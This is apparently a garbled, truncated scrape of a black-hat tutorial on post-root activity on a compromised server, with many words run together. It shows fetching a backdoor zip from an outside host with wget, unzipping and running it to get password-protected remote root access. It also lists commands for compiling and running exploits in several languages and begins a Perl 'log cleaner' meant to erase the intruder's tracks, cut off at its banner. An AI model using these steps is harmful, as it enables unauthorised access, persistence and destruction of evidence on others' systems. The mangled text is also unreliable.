 Nowit saygot root. Let'sCheckis ittrue,
Type: id
It may look like : uid=0(saijyoti) gid=0(saijyoti) groups=0(root)
WhichMeans I got root :)
Installing Backdoor
type : Wgeturlofbackdoor.com/sshdoor.zip
Then Type : UnzipSshdoor.zip
Then type : ./runpass port
^ replace passwithyourpassword,&a port.
Now connectwithputty& enjoyrootprivileges.;)
Methods to execute exploits written in other languages
#C exploitgcc
-o exploitexploit.c
chmod+x exploit
./exploit
#Perlperl
exploit.pl
#pythonpython
exploit.py
#phpphp
exploit.php
#zip
unzipexploit.zip
./run
Cleaning Logs
# youcan use my logcleanerto clearyour track :D. It iswritteninperl.save itas
anything.pl
& to execute type:perl anything.pl
here isthe code-
[perl]
#!usr/bin/perl -w#Warningsenabled!
#Log cleanerversionPublic
#Give CreditsWhere Needed - Kouros!
#This tooktime,Hope youfuckinguse it:D
#Reportbugs to info@Kouros-bl4ckhat.com
#NOTE - YOU MUST BE ROOT!
printqq^
####################################
# Log Cleaner3.0 PUBLIC #
# Kouros#
 